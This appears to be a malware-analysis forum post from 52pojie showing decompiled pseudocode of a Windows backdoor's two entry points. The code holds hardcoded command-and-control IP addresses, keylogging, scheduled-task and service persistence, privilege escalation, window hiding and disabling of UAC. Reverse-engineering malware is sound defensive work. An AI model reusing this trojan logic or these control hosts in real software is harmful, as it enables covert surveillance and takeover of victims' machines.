 第一种入口点
void __noreturn shellex()
{
signed int v0; // eax
char *path; // eax
HANDLE *v2; // eax
int port; // [esp-8h] [ebp-20h]
int ArgList[3]; // [esp+4h] [ebp-14h] BYREF
HANDLE hHandle; // [esp+10h] [ebp-8h]
int savedregs; // [esp+18h] [ebp+0h] BYREF
v0 = strcmp("202.79.173.99", "127.0.0.1");
if ( v0 )
v0 = v0 < 0 ? 0xFFFFFFFF : 1;
if ( v0 && PathFileExistsA("C:\\asjidjasoidjiojqw.txt") )
ExitProcess(0);
Sleep(0xBB8u);
port = *&::port;
path = ff_get_path(); // C:\\Users\\Administrator\\AppData\\Local\\AppData\\iusb3mon.exe
ff_create_mapping_write_file(path, "202.79.173.99", port, &some_int);
SetThreadExecutionState(0x80000003);
ff_create_task_and_set_run(&savedregs);
if ( create_task )
CreateThread(0, 0, ff_create_task_and_set_run_0, 0, 0, 0);
if ( set_privilege )
ff_SeDebugPrivilege(&savedregs);
if ( hide_window )
CreateThread(0, 0, ff_hide_window, 0, 0, 0);
if ( stay_awake )
CreateThread(0, 0, ff_stay_awake, 0, 0, 0);
if ( get_keyboard_data )
{
ArgList[0] = ff_get_keyboard_data;
ArgList[1] = 0;
hHandle = CreateEventA(0, 0, 0, 0);
_beginthreadex(0, 0, ff_set_desktop_and_call, ArgList, 0, 0);
WaitForSingleObject(hHandle, 0xFFFFFFFF);
CloseHandle(hHandle);
}
ff_init_all_func(&ff_free_2);
if ( create_svchost )
{
v2 = ff_set();
ff_create_svchost_0(v2, &savedregs);
}
if ( set_lua )
CreateThread(0, 0, ff_set_EnableLUA, 0, 0, 0);
Sleep(0x7D0u);
ff_main(); // 主函数
第二种入口点
qmemcpy(v57, "206.119.81.69", sizeof(v57));
v0 = operator new(0x849);
qmemcpy((void *)v0, v57, 0x848u);
*(_BYTE *)(v0 + 0x848) = (_BYTE)retaddr;
lstrcpyA("206.119.81.69", (LPCSTR)v0);
lstrcpyA("206.119.81.90", (LPCSTR)(v0 + 0x12C));
lstrcpyA("Default", (LPCSTR)(v0 + 0x260));
lstrcpyA("1.0", (LPCSTR)(v0 + 0x292));
lstrcpyA(ServiceName, (LPCSTR)(v0 + 0x2B2));
lstrcpyA(byte_1013A68E, (LPCSTR)(v0 + 0x316));
lstrcpyA(byte_1013A70E, (LPCSTR)(v0 + 0x396));
lstrcpyA(byte_1013A80E, (LPCSTR)(v0 + 0x496));
lstrcpyA(byte_1013A920, (LPCSTR)(v0 + 0x5A8));
lstrcpyA(byte_1013A984, (LPCSTR)(v0 + 0x60C));
lstrcpyA(byte_1013A9C0, (LPCSTR)(v0 + 0x648));
dword_1013A5D0 = *(_DWORD *)(v0 + 0x258);
dword_1013A5D4 = *(_DWORD *)(v0 + 0x25C);
dword_1013A910 = *(_DWORD *)(v0 + 0x598);
dword_1013A914 = *(_DWORD *)(v0 + 0x59C);
dword_1013A918 = *(_DWORD *)(v0 + 0x5A0);
dword_1013A91C = *(_DWORD *)(v0 + 0x5A4);
word_1013A9B6 = *(_WORD *)(v0 + 0x63E);
LOWORD(dword_1013A9B8) = *(_WORD *)(v0 + 0x640);
strcpy(ModuleName, "USER32.dll");
strcpy(ProcName, "PostThreadMessageA");
v1 = sub_1001B910(ModuleName, ProcName);
strcpy(v26, "GetInputState");
v2 = (void (*)(void))sub_1001B910(ModuleName, v26);
strcpy(v24, "GetMessageA");
v3 = sub_1001B910(ModuleName, v24);
strcpy(v17, "KERNEL32.dll");
strcpy(v33, "ExpandEnvironmentStringsA");
v37 = sub_1001B910(v17, v33);
strcpy(v25, "ADVAPI32.dll");
strcpy(v34, "StartServiceCtrlDispatcherA");
*(_DWORD *)v15 = sub_1001B910(v25, v34);
strcpy(v21, "SHELL32.dll");
strcpy(v32, "SHGetSpecialFolderPathA");
v38 = sub_1001B910(v21, v32);
strcpy(v30, "GetFileAttributesA");
v18[0] = sub_1001B910(v17, v30);
strcpy(v28, "DefineDosDeviceA");
v36 = sub_1001B910(v17, v28);
strcpy(v23, "CopyFileA");
吾爱破解论坛
www.52pojie.cn